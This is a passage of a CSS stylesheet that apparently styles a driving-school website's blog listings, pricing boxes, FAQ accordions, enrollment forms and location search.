    display: block !important;
    left: 220px;
    top: 0px !important;
}


p.blog-descr {
    color: #FFF;
    text-align: center;
     font-family: 'poppinsregular' !important;
    font-size: 16px; 
    font-style: normal;
    font-weight: 400;
    line-height: 180%;
}

h3.blog-title {
    color: #051B37;
    font-family: 'Unbounded-Medium' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: 140%; /* 22.4px */
}

p.blog-description {
    color: #121523;
     font-family: 'poppinsregular' !important;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 30px; /* 214.286% */
}

a.read-more-blogs {
    color: #2A73CC;
    font-family: 'poppinsregular' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
}

p.blog-cat {
    color: #2A73CC;
    font-family: 'poppinsregular' !important;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    border-radius: 50px;
    background: rgba(42, 115, 204, 0.10);
    display: flex;
    padding: 8px 16px;
    justify-content: center;
    align-items: center;
    gap: 8px;
}

.meta-details {
    gap: 20px;
    display: flex;
    align-items: center;
}

p.blog-date {
    color: #121523;
     font-family: 'poppinsregular' !important;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 32px; /* 266.667% */
}

.blog-listing-Box {
    border-radius: 20px;
    border: 1px solid #E5E5E5;
    background: #FFF;
    box-shadow: 0px 7.35px 55.123px 0px rgba(0, 0, 0, 0.05);
    display: flex;
    padding: 24px;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    gap: 10px;
    flex: 1 0 0;
}


h4.recent-title {
    color: #000;
    font-family: 'Unbounded-Medium' !important;
    font-size: 24px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    padding-bottom: 24px;
    padding-top: 0px;
}

h5.recent-blog-title {
    color: #121523;
    font-family: 'Unbounded-Medium' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 26px; /* 162.5% */
}

.recent-meta {
   display: flex;
justify-content: space-between;
align-items: center;
align-self: stretch;
}

p.recent-date,
p.recent-comment,
p.recent-author {
    color: #121523;
    font-family: 'poppinsregular' !important;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}
.rcent-blog-box {
    border-radius: 12px;
    border: 1px solid #E5E5E5;
    background: #FFF;
    box-shadow: 0px 7.35px 55.123px 0px rgba(0, 0, 0, 0.05);
    display: flex;
    padding: 24px;
    justify-content: center;
    gap: 20px;
    align-self: stretch;
    margin-bottom: 15px;
}
/*.recent-meta p {
    margin: 0;
    padding-left: 21px;
    width: 140px;
    float: right;
    padding-right: 0 !important;
    text-align: right;
}*/
p.recent-date {
    border: 1px solid #E5E5E5;
    padding: 8px;
    text-align: center;
    border-radius: 4px;
}
span.day {
    font-size: 16px;
    color: #000000;
    font-family: 'Unbounded-Medium' !important;
}

span.month {
    font-size: 9px;
    color: #000000;
    font-family: 'Unbounded-Medium' !important;
}
.col-md-4.col-lg-4.col-xl-4.recent-col {
    border-left: 1px solid rgba(0, 0, 0, 0.10);
    padding-left: 30px;
}

.col-md-8.col-lg-8.col-xl-8.blog-col {
    padding-right: 30px;
}
p.single-loc-desc.wis {
    padding-bottom: 20px;
    color: #103665 !important;
}


.recent-meta p:nth-child(2) {
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
}
input#blog-search {
    border-radius: 48px;
    border: 1px solid #E5E5E5;
    background: rgba(255, 255, 255, 0.30);
    backdrop-filter: blur(4.5px);
    width: 100%;
    padding-left: 20px;
}
input#blog-search::placeholder {
   /* padding-left: 16px;*/
    color: #888989;
     font-family: 'poppinsregular' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
}
.blog-search {
    position: relative;
}
img.search-icon {
    position: absolute;
    right: 16px;
    top: 12px;
}

div#bb a:focus {
    background: none !important;
}
.education-blogs .pagination-wrapper ul.page-numbers {
    display: inline-flex;
    list-style: none;
    padding-left: 0;
    gap: 16px;
}
.education-blogs .pagination-wrapper ul.page-numbers li a,
.education-blogs .pagination-wrapper ul.page-numbers li span {
           padding: 6px 12px;
    border: 1px solid #ccc;
    text-decoration: none;
    color: #333;
    border-radius: 4px;
    border-radius: 70px;
    border: 1px solid rgba(0, 0, 0, 0.10);
    background: #FFF;
    display: flex;
    width: 36px;
    height: 36px;
    padding: 0px 12px;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 10px;
        font-size: 16px;

}
.education-blogs .pagination-wrapper ul.page-numbers li .current {
    background-color: #2A73CC;
    color: #fff;
    border-color: #2A73CC;
}
.education-blogs svg.prev-txt {
    transform: rotate(180deg);
}
.pagination-wrapper.text-center.mt-4 {
    margin-bottom: 20px;
}
.price-box.approved {
    background: none;
}

h4.approved-box-sub-head {
    color: #2A73CC;
    font-family: 'Unbounded-Medium' !important;
    font-size: 24px;
    font-style: normal;
    font-weight: 500;
    line-height: 140%;
    text-align: left !important;
    width: 100%;
    padding-top: 15px;
}
a.primary.text-white.text-center.approved {
    margin-bottom: 20px;
}
.ohio-main-price-box.approved {
    height: 600px;
}
h4.ohio-recomended-text.re {
    display: none;
}
p.box-after-list-content {
    color: #676F73;
    text-align: center;
     font-family: 'poppinsregular' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 160%;
}

.statesecretary-sec .ohio-main-price-box.approved {
    height: 580px;
}

/* ul.list-text{
 	margin-bottom: 50px !important;
 }*/

.page-id-972 .col-md-3.col-lg-3.col-xl-3.three {
    display: none;
}
.page-id-972 .ohio-main-price-box.recomended {
    background: none;
}
 
.page-id-972 .col-md-3.col-lg-3.col-xl-3.four {
    display: none;
}

.page-id-972 .row.row.align-items-center.online {
    justify-content: center;
}
.page-id-972 .col-md-3.col-lg-3.col-xl-3.one {
    width: 350px;
}
.page-id-972 .col-md-3.col-lg-3.col-xl-3.two {
    width: 350px;
}
.page-id-2122 h6.price-content,
.page-id-972 h6.price-content {
    height: auto;
}
/*.page-id-2122 h3.ohio-head,
.page-id-972 h3.ohio-head {
    text-transform: capitalize;
}*/
section.online {
    margin-bottom: 0 !important;
}

section.pricing-class.online {
    margin-top: 0 !important;
}
div#form-box {
    justify-content: center;
}

/*section.driving-class.teen-loc.tabs.teens-adult.il-loc .ohio-price-img-title {
    width: 100%;
    justify-content: left;
}*/
section.driving-class.teen-loc.tabs.teens-adult.il-loc .price-box.approved {
    padding-left: 0;
}

.row.row.align-items-center.teen-il .ohio-main-price-box {
    height: 550px; 
}
section.driving-class.teen-loc.tabs.teens-adult.il-loc a.primary.text-white.text-center {
    margin: 10px 0;
}
section.driving-class.teen-loc.tabs.teens-adult.il-loc ul.list-text {
    margin-bottom: 0px !important;
}
section.additional-sec h2.text-center.blue-text {
    font-size: 40px;
}
section.about-location-sec h2.text-center.blue-text {
    font-size: 40px;
    text-align: left !important;
}
section.about-location-sec p {
    padding-top: 22px;
    color: #103665 !important;
   font-family: 'poppinsregular' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%;
}
.services-lists {
    display: flex;
    padding: 20px;
    align-items: center;
    gap: 40px;
    flex: 1 0 0;
    flex-wrap: wrap;
    justify-content: center;
}
p.list-with-icon {   
    overflow: hidden;
    color: #103665;
    text-overflow: ellipsis;
    font-family: 'poppinsregular' !important;
    font-size: 16px; 
    font-style: normal;   
    font-weight: 400;  
    line-height: 180%; 
    flex-wrap: wrap;  
    background: #EAF1FB;   
    padding: 20px; 
    display: flex;  
    gap: 20px; 
    width: 224px; 
}
section.additional-sec.il-loc h2.text-center.blue-text {
    margin-bottom: 0;
}
 .page-id-1750 p.list-with-icon {
    width: 250px;
}

.page-id-1850 .services-lists, 
.page-id-1795 .services-lists {
    margin: 0 150px;
}	


section.areas-sec {
    text-align: center;
}

h3.area-sub-heading {
    color: #FFF;
    text-align: center;
    font-family: 'Unbounded-Medium' !important;
    font-size: 27px;
    font-style: normal;
    font-weight: 500;
    line-height: 140%;   
}  

section.areas-sec {
    background: url('/wp-content/uploads/2025/08/Frame-1618871617.png');   
    width: 100%;
    height: 100%;
    padding: 60px 0;
    background-repeat: no-repeat;
    background-size: cover;
}

h2.area-main-heading {
    color: #FFF;
    text-align: center;
    font-family: 'Unbounded-Medium' !important;
    font-size: 50px;
    font-style: normal;
    font-weight: 300;
    line-height: 140%;
}
.areas-description {
    display: flex;
    padding: 16px 14px;
    justify-content: center;
    align-items: center;
    gap: 10px;
    align-self: stretch;
    background: #FFFBEB;
    margin-top: 40px;
}

.areas-description p {
    color: #BB631F;
    text-align: center;
    font-family: 'poppinsregular' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%;
    width: 800px;
    margin: 0 auto; 
    max-width: 100%;
}

section.areas-sec {
    display: none;
}
   

.page-id-47507 section.areas-sec,
.page-id-1889 section.areas-sec,
.page-id-1864 section.areas-sec,
.page-id-1736 section.areas-sec {
    display: block;
}
.page-id-1889 section.additional-sec.il-loc, 
.page-id-1864 section.additional-sec.il-loc, 
.page-id-1703 section.additional-sec.il-loc, 
.page-id-1736 section.additional-sec.il-loc {
    display: none;
}


section.Who-are-you-section .col-md-12.col-lg-12.col-xl-12 {
    border-radius: 16px;
    background: #FFF;
    box-shadow: 0 0 250px 0 rgba(7, 104, 159, 0.16);
    padding: 0;
}
.who-are-cont {
    border-radius: 16px;
    background: #FFF;
    box-shadow: 0 0 250px 0 rgba(7, 104, 159, 0.16);
}

.who-are-cont h2.text-center.blue-text {
    border-radius: 8px 8px 0 0;
    background: #2A73CC;
    color: var(--Colors-Grey-White, #FFF);
    font-feature-settings: 'liga' off, 'clig' off;
    font-family: "Unbounded-SemiBold" !important;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: 175%;
    letter-spacing: 0.15px;
    text-align: left !important;
    width: 100%;
    display: flex;
    padding: 16px 24px;
    flex-direction: column;
    align-items: flex-start;
    align-self: stretch;
}

section.Who-are-you-section .im-sec h4 {
    color: #212121;
     font-family: 'poppinsregular' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: 180%; /* 28.8px */
}
section.Who-are-you-section .choose {
    display: flex;
    align-items: center;
    gap: 20px;
    align-self: stretch;
}
section.Who-are-you-section .choose h3 {
    color: #212121;
    font-family: 'poppinsregular' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 180%; /* 28.8px */
}

.im-sec {
    border-radius: 12px;
    background: #EAF1FB;
    display: flex;
    padding: 16px;
    flex-direction: column;
    align-items: flex-start;
    gap: 16px;
    align-self: stretch;
    margin: 30px;
}
div.option-label {
    display: flex;
    gap: 6px;
    margin: 0;
}
div.option-label label {
    color: #676F73;
    font-family: 'poppinsregular' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 180%;
    padding-left: 0 !important;
}

section.Who-are-you-section input[type="radio"]:after 
{background: #D1D1D1 !important;}

section.Who-are-you-section input[type="radio"] {
    border-color: #D1D1D1 !important;
}
section.Who-are-you-section input[type="radio"]:checked:after {
    background: #2A73CC !important;
}
section.Who-are-you-section input[type="radio"]:checked {
    border-color: #2A73CC !important;
}
section.Who-are-you-section input[type="radio"]:checked + label {
    color: #212121;
}
a.form-sub-btn {
    border-radius: 48px;
    background: #2A73CC !important;
    box-shadow: 0 10px 40px 0 rgba(7, 104, 159, 0.20);
    text-align: right;
    color: #FFF !important;
    font-family: 'Unbounded-Medium' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    display: flex;
    padding: 12px var(--3, 24px);
    justify-content: right !important;
    align-items: center;
    gap: 8px;
    margin-right: 30px;
    margin-bottom: 30px;
    float: right;
}
button.form-sub-btn:hover {
    background: transparent;
    color: #FFFFFF;
    border-color: #5e9deb;
}
.row.adults-row.ohio.adult-il.pickplan {
    padding: 30px;
}
a.form-sub-btn.backbtn {
    float: left;
    margin-left: 30px;
}
.ohio-main-price-box.reco {
    position: relative;
}
h5.textttt {
    color: #2A73CC;
    font-family: 'poppinsregular' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: 180%;
    width: 100%;
    text-align: left;
    padding-top: 5px;
}  
section.Who-are-you-section.pickplan {
    margin-top: 40px !important;
}

section.step-form-sec {
    margin-bottom: 0 !important;
}
section.step-form-sec {
    /*border-top: 1px solid #E2E2E2;*/
    margin-top: 20px !important;
}
section.step-form-sec .progressbar {
  display: flex;
  justify-content: center;
  align-items: flex-start;
  padding: 40px 0 20px;
  gap: 40px;
}
section.step-form-sec .step {
  /*display: flex;*/
  /*flex-direction: column;
  align-items: start;
  flex: 1;
  position: relative;
  text-align: center;*/
}
section.step-form-sec .line {
    width: 65%;
    height: 6px;
    margin-top: -22px;
    z-index: 0;
    margin-left: 51px;
    border-radius: 10px;
    background: #DEE6EA;
}
section.step-form-sec .label {
  margin-top: 15px;
  text-align: left;
}
section.step-form-sec .label small {
    display: block;
    color: var(--Pergraph-Color, #676F73);
    font-feature-settings: 'liga' off, 'clig' off;
     font-family: 'poppinsregular' !important;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.4px;
}
section.step-form-sec .label strong {
    color: var(--Heading-color, #051B37);
    font-feature-settings: 'liga' off, 'clig' off;
    font-family: "Unbounded-SemiBold" !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: 22px;
    letter-spacing: 0.15px;
    display: block;
    line-height: 16px !important;
}

.ohio-main-price-box.recomended.pick-loc {
    height: auto;
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 20px;
}
.ohio-main-price-box.recomended.pick-loc {
    height: auto;
    margin-left: 20px;
    margin-right: 20px;
    margin-top: 20px;
    display: block;
}

.ohio-main-price-box.recomended.pick-loc .ohio-price-img-title {
    justify-content: start !important;
    padding-bottom: 10px;
}
.form-sec.pick-loc input[type="submit"] {
    background: url(/wp-content/uploads/2025/02/wheel.svg) #2a73cc;
    border-radius: 48px;
    font-family: 'Unbounded-Medium';
    font-size: 16px;
    background-repeat: no-repeat;
    background-position: 24px 12px;
    padding-left: 66px;
    color: #fff;
    border: none;
    padding-top: 15px;
    padding-bottom: 15px;
    background-color: #2a73cc!important;
}
.form-sec.pick-loc  h5 {
    font-family: 'Unbounded-extra' !important;
    font-size: 24px;
    margin-top: 40px;
}
.form-sec.pick-loc {
    padding: 20px 0;
    box-shadow: none;
}
.row.adults-row.ohio.adult-il.pickplan .search-box {
    padding: 20px;
    border-radius: 12px;
}
.row.adults-row.ohio.adult-il.pickplan .ohio-main-price-box {    
    height: 550px;    
    margin-top: 20px;        
} 
section.additional-sec.pick-plan h2.text-center.blue-text { 
    margin-top: 30px;   
    font-size: 28px;     
}       
section.additional-sec.pick-plan {
    margin-bottom: 30px;
}
.picplan {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.picplan h5.textttt {
    width: auto;
}
.picplan p {
    color: #2A73CC;
    text-align: center;
    font-family: 'Unbounded-Medium';
    font-size: 20px;
    font-style: normal;
    font-weight: 500;
    line-height: 140%;
    border-radius: 60px;
    border: 1px solid #2A73CC;
    background: #FFF;
    display: flex;
    padding: 7px 20px;
    justify-content: center;
    align-items: center;
    gap: 10px;
    /*margin-top: -60px;*/
}
.row.adults-row.ohio.adult-il.pickplan .ohio-price-img-title {
    width: 100%;
    justify-content: left;
}
.row.adults-row.ohio.adult-il.pickplan.adult-ohio .ohio-main-price-box {
    height: 450px;
}

.price-box.approved {
    padding: 15px 0 0 10px;
    width: 100%;
}

.ohio-main-price-box .button-cta-right.text-center {
    margin: 10px;
}
.page-id-2598 h5.textttt {
    display: none;
}
.page-id-2598 h6.price-content {
    display: none;
}
.page-id-2581 .price-box.approved {
    display: none;
}
.states-container a {
    color: #2a73cc;
}
.states-container button:hover a {
    color: #fff; 
}
a.bmv-app {
    color: #fff;
}
.search-box.address-box .result-box {
    max-height: 100%;
}
p.footer-email-text {
    color: #fff;
    font-size: 14px;
    margin-top: -10px;
}
.d-flex.flex-column.justify-content-center.gap-5.align-items-center.team {
    display: none !important;
}
section.faq-section .accordion-item.active-item  ul li {
    color: #fff;
    list-style: none;
}
section.faq-section  .accordion-item.active-item .accordion-body {
    color: #fff;
}
section.faq-section .accordion-item.active-item {
    background: #2A73CC !important;
    border-radius: 10px !important;
    margin-bottom: 10px; 
}
section.faq-section .accordion-item.active-item button.accordion-button {
    background: #2A73CC !important;
    color: #fff !important;
    box-shadow: none !important;
    margin-bottom: 0;
}
section.faq-section .accordion-item.active-item p {
    color: #fff !important;
}
section.faq-section .accordion-item.active-item a {
    color: #fff !important;
}
section.faq-section .accordion-item.active-item .accordion-button:not(.collapsed)::after {
    background: url('/wp-content/uploads/2025/08/chevron-down.svg');
    transform: none;
}
.page-id-129 section.pricing-class.statesecretary-sec .col-md-3.col-lg-3.col-xl-3.fourthcol {
    display: none;
}

.page-id-129 section.pricing-class.statesecretary-sec .row {
    justify-content: center;
}


.store-item {
    display: flex;
    gap: 20px;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #e7e7e7;
    position: relative;
}
p.loc-name {
    width: 152px;
    padding-left: 14px;
}
p.phone-name {
    position: absolute;
    right: 140px;
}
button.use-my-loc {
    /*font-family: 'Unbounded-Medium';*/
    font-size: 16px;
    color: #2A73CC !important;
    border: none;
    background: none !important;
    text-decoration: underline;
    padding-left: 0px;
    text-align: left;
    font-weight: 400;
    font-family: 'poppinsregular';
}
th.bannerloc {
    color: #051B37 !important;
    font-family: 'Unbounded-Bold';
    font-size: 18px;
    font-style: normal;
    font-weight: 800 !important;
    line-height: 120%;
}
form#locationForm .location input[type="submit"] {
    display: none;
}
.location-contact .telephone a:hover {
    text-decoration: underline !important;
}
.driving-address ul li a:hover {
    text-decoration: underline !important;
}
input#searchBox:focus {
    border-color: #fff !important;
    outline: none !important;
    box-shadow: none !important;
}
td.page-title-list {
    color: #808287;
   font-family: 'poppinsregular';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%; /* 28.8px */
}
td.page-distance-list {
    color: #808287;
   font-family: 'poppinsregular';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%; /* 28.8px */
}
.address.pull-right p a {
    color: #fff;
}
.address.pull-right p a:hover {
     text-decoration: underline !important;
}
.bottom-footer-copyright p a {
    color: #67728b;
}
.bottom-footer-copyright p a:hover {
    text-decoration: underline !important;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required::placeholder {
    color: grey;
}
textarea.wpcf7-form-control.wpcf7-textarea::placeholder {
    color: grey;
}
/* Make the placeholder option red */
select[name="select-446"] option:first-child {
  color: grey;
}

/* Optional: when user selects a valid option, reset color */
select[name="select-446"]:not(:invalid) {
  color: black;
}

section.driving-class.privacy {
    padding: 20px;
    margin-top: 0 !important;
}
section.driving-class.privacy p {
    padding: 0px 0 26px 0;
}
ul#menu-privacy-policy a:hover {
    text-decoration: underline !important;
}
section.near-section {
    display: none;
}
div#content .post-content h1 {
    font-size: 30px;
    color: #2a73cc;
}
div#content .post-content h2 {
    font-size: 26px;
    color: #2a73cc;
    padding-top: 30px;
}
div#content .post-content h3 {
    font-size: 22px;
    color: #2a73cc;
    padding-top: 30px;
}
div#content .post-content ul li {
    padding: 10px;
}
section.single-post-banner-section .recent-posts ul li {
    padding: 10px 0 4px 0;
}
section.single-post-banner-section .post-navigation .nav-previous a {
    font-size: 18px !important;
}
section.single-post-banner-section .post-navigation .nav-next a {
    font-size: 18px;
}

/*tr.title-strongsville-oh.clickable-row {
    display: none;
}*/

/*tr.title-north-canton.clickable-row {
    display: none;
}*/

/*tr.title-stow.clickable-row {
    display: none !important;
}*/

/*tr.title-hilliard-oh.clickable-row {
    display: none;
}*/

/*tr.title-olmsted-oh.clickable-row {
    display: none;
}*/
/*tr.title-wisconsin-programs.clickable-row {
    display: none;
}*/
.ohio-price-img-title.il {
    position: relative;
}
.ohio-price-img-title.il h4.ohio-recomended-text {
    top: -46px;
    left: 0px;
}
section.additional-sec.ilsec h2.text-center.blue-text {
    padding-top: 40px;
}
span.distance {
    width: 300px;
}
.store-item {
    width: 620px;
    padding: 0 20px 0px 0;
}

.row.row.align-items-center.online {
    justify-content: center;
}


.col-6.col-lg.text-center.mt-3.wisconsion {
    display: flex;
}

.row.row.align-items-center.teen-il.wisconsion .col {
    flex: 0 0 20% !important;
    max-width: 20% !important;
}

.row.row.align-items-center.teen-il.wisconsion .ohio-main-price-box {
    height: 410px;
}

.col.fifth-col .price-box.approved {
    padding: 15px 0 0 0;
}

/*testing*/
    #map {
      height: 500px;
      width: 100%;
      margin-top: 20px;
    }
a.primary.text-white.text-center.adhdlink {
    margin-top: 24px !important;
    padding: 10px 20px;
    border-radius: 48px;
    color: #3b86df !important;
    font-size: 16px;
    /*font-weight: 700;*/
    font-family: 'Unbounded-Medium' !important;
}
.button-cta-right.text-center.rmovelearn {
    margin-bottom: 27px;
}
a.learnmorebtn {
    color: #2A73CC;
}
section#location .loc a {
    margin-bottom: 0 !important;
}
.single-driving-tip .site-main > * {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
.single-driving-tip section.single-post-banner-section {
    padding-bottom: 70px;
}

.single-driving-tip .post-content, .single-driving-tip .post-content li {
    color: #103665 !important;
    font-size: 20px !important;
    font-style: normal;

   
    font-family: 'poppinsregular';
}
.single-driving-tip .post-content ul, .single-driving-tip .post-content ol {
    margin-left: 30px !important;
    margin-top: 15px !important;
    line-height: 1.4;
}

.single-driving-tip .post-content li {line-height: 1.4; padding:2px 0;}


.education-class-card.online-driver.h-100 a.primary.text-white.enroll:focus {
    background: #2a73cc !important;
}
.button-cta-right.my-5.loc {
    margin: 20px  0 0 0!important;
}

.button-cta-right.my-5.loc a {
    margin: 0 !important;
}

a.play-btn.ms-3 {
    display: none;
}

.education-class-card.online-driver.h-100 {align-items: center;}
.education-class-card.online-driver.h-100 img {
    display: none;
}
.education-class-card.online-driver.h-100 p.title {
    text-transform: uppercase;
    text-align: center;
    font-size: 18px;
}

.page-id-1046 .education-class-sec .education-class-col:first-child .education-class-card {
    border-radius: 12px;
    background: linear-gradient(0deg, #EAF1FB 0%, #EAF1FB 100%), linear-gradient(0deg, #F4F6FA 0%, #F4F6FA 100%), #FFF;
    box-shadow: 2px 4px 23px 0px rgba(0, 0, 0, 0.14);
}

a.ohio-learn-more {
    display: block;
}
.page-id-1071 .education-class-card.online-driver.h-100 p.title ,
.page-id-1046 .education-class-card.online-driver.h-100 p.title {
    font-size: 24px;
}
.education-class-card.online-driver.h-100 h4.ohio-sub-heading {
    text-align: center;
}

section.Who-are-you-section {
    margin-top: 40px !important;
}

section.driving-class.ed .row.align-items-center {
    flex-direction: row-reverse;
}
p.emailopen {
    padding-bottom: 20px;
}
.page-id-118 .tab.faqtabs {
    display: none;
}

.education-class-card.locationss img {
    width: 300px !important;
    height: 250px !important;
    object-fit: cover;
}

.page-id-45829 .row.row.align-items-center.teen-il .ohio-main-price-box,
.page-id-2445 .row.row.align-items-center.teen-il .ohio-main-price-box {
    height: 490px; 
}

.form-sec.pick-loc .col-sm-12.col-md-8.col-lg-8.col-xl-8.mb-2.mb-md-0 {
    width: 100%;
}
.row.adults-row.ohio.adult-il.pickplan.align-items-center.wi .ohio-main-price-box {
    height: 490px !important;
}
section.other-courses-section {
    display: none;
}

/*.page-id-1030 #form-box .education-class-col:nth-child(2) .education-class-card {
      background: linear-gradient(0deg, #EAF1FB 0%, #EAF1FB 100%), linear-gradient(0deg, #F4F6FA 0%, #F4F6FA 100%), #FFF;
    box-shadow: 2px 4px 23px 0px rgba(0, 0, 0, 0.14);
}*/

.page-id-2601 .row.adults-row.ohio.adult-il .ohio-main-price-box {
    height: 474px !important;
}
section.single-post-banner-section .post-content ul {
    padding-left: 20px !important;
}




.eligibility-requirement h2 {
    font-size: 40px;
}
.eligibility-requirement {
    padding: 40px;
   /* flex-direction: column;
    align-items: flex-start;*/
    gap: 24px;
    flex-shrink: 0;
    border-radius: 24px;
    background: #F8F8F8;
}
.row.eligible-box .col-md-6.col-lg-6.col-xl-6 {
    border-radius: 12px;
    background: #FFF;
    text-align: center;
    padding: 24px;
    width: 47%;
}

.row.eligible-box {
    justify-content: center;
    display: flex;
    gap: 24px;
    margin-top: 40px;
}
.row.eligible-box p {
    color: #121523;
}

.row.eligible-box h6 {
    color: #2A73CC;
    text-align: center;
    font-family: 'Unbounded-Medium' !important;
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    padding-top: 10px;
}

.eligibility-lists {
    border-radius: 12px;
    background: #FFF;
    margin-top: 20px;
    padding: 24px;
}
.eligibility-lists h4 {
    color: #121523;
    font-family: 'poppinsregular';
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 20px;
}
.eligibility-lists ul li {
    font-family: 'poppinsregular';
}
.eligibility-lists ul li {
    font-family: 'poppinsregular';
    padding-left: 30px;
}
strong.bold-text {
    font-size: 22px;
}
.eligibility-lists .list li::before {
    left: 0px;
}
.road-test-service {
    border-radius: 12px;
    background: #FFF;
    box-shadow: 2px 4px 23px 0 rgba(0, 0, 0, 0.14);
    padding: 40px 32px;
}

.road-test-service h2 {
    color: #051B37;
    text-align: center;
    font-family: 'Unbounded-Medium' !important;
    font-size: 32px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
}
.road-test-service p {
    color: #121523;
    font-family: 'poppinsregular';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 32px;
    padding-top: 24px;
    text-align: center;
}
h2.road-ttt {
    font-size: 26px;
}
.list-text a.ohio-learn-more {
    display: block;
}
.page-id-892 section#education .row.align-items-center {
    align-items: start !important;
}
.page-id-892 .ohio-main-price-box {
    height: 480px;
}
.road-test-service p.price {
    color: #051B37;
    text-align: center;
    font-family: 'Unbounded-Medium' !important;
    font-size: 32px;
    font-style: normal;
    font-weight: 500;
    line-height: 140%;
}
p.eligible-number a {
    color: #2A73CC;
    font-family: 'poppinsregular';
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 26px;
}
p.eligible-number{
    color: #2A73CC;
    font-family: 'poppinsregular';
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 26px;
}
a.road-test-button {
    border-radius: 48px;
    background: #2A73CC;
    box-shadow: 0 10px 40px 0 rgba(7, 104, 159, 0.20);
    display: flex;
    padding: 12px 20px;
    justify-content: center;
    align-items: center;
    gap: 8px;
    align-self: stretch;
    color: #FFF;
    font-family: 'Unbounded-Bold' !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: 140%;
    margin-top: 20px;
}

.not-permit {
    border-radius: 32px;
    background-blend-mode: plus-darker, normal !important;
}

.not-permit {
    background: url('http://topdriver.com/wp-content/uploads/2025/09/permit-background.png') !important;
    padding: 60px 40px;
    border-radius: 32px;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}


.eligibility-requirements h2 {
    color: #FFF;
   font-family: 'Unbounded-Medium' !important;
    font-size: 65px;
    font-style: normal;
    font-weight: 500;
    line-height: 56px; /* 86.154% */
}

.eligibility-requirements h4 {
    color: #FFF;
    font-family: poppinsregular;
    font-size: 43px;
    font-style: normal;
    font-weight: 300 !important;
    line-height: 56px;
    padding-top: 5px;
}

.eligibility-requirements h6 {
    color: #FFF;
    font-family: 'poppinsregular';
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 34px;
    padding-top: 20px;
    padding-bottom: 30px;
}
a.enroll-today {
    border-radius: 40px;
    background: #2A73CC;
    color: #FFF;
    font-family: 'poppinsregular';
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: 140%;
    padding: 14px 40px;
}

section.pricing-class.foradults .row.row.align-items-center {
    justify-content: center;
}
section#onlineohio {
    background-position: top !important;
    padding: 80px 0 !important;
}

.page-id-1046 section.banner-section.teen-loc {
    padding: 160px 0;
}
.button-cta-right.difeerence {
    margin-top: 30px;
}


a#adhdbtn {
    background: none !important;
    text-transform: uppercase;
    color: #fff !important;
    text-decoration: underline !important;
    width: 1000px !important;
}
.adhd-btn {
    width: 257px !important;
    margin: -11px 0 0 43px;
}
p.eligible-number.teen {
    padding-top: 10px;
}
.eligibility-requirement.teen {
    background: none;
    padding: 0;
}

.road-test-service.teen {
    box-shadow: none;
    padding: 0;
}
a.road-test-button.teen {
    display: inline;
}
.eligibility-requirement.teen .eligibility-lists {
    padding: 0;
}
.eligibility-requirement.teen .container .list {
    margin-bottom: 35px !important;
}
section.course-details-section ul li {
    margin-bottom: 0;
}
section.course-details-section ul li span {
    font-size: 16px !important;
}
section.course-details-section p {
    color: #103665 !important;
}
section.not-permit-yet.ohio-teen .row {
    justify-content: center;
    text-align: center;
}
section.not-permit-yet.ohio-teen h2.blue-text {
    font-size: 48px;
}

ul.list-unstyled.mt-5.d-flex.flex-column.gap-3.listing.wiconsion li.d-flex.align-items-start {
    margin-bottom: 1px;
} 

.form-sec.pick-loc table#resultsTable tr.noborder {
    position: sticky;
    top: 0px;
    background: #ffff;
}

.sub-heading.wis {
    color: #103665;
    font-family: 'Unbounded-Medium' !important;
    font-size: 22px;
    font-style: normal;
    font-weight: 500;
    line-height: 180%;
}

section.single-post-banner-section a.primary.text-white {
    text-decoration: none !important;
}
section.single-post-banner-section .button-cta-right {
    margin-top: 20px;
}

.initial-message h4.no-results-title {
    color: rgba(16, 54, 101, 0.80);
    font-family: 'poppinsregular' !important;
    font-size: 16px !important;
    font-style: normal;
    font-weight: 400;
    line-height: 180%;
    text-align: left;
    padding-top: 20px;
}
.initial-message h4.no-results-title a{
	text-decoration: underline !important;
	color: #2A73CC;
}
.ohio-main-price-box.reco.recommended {
    border-radius: 12px;
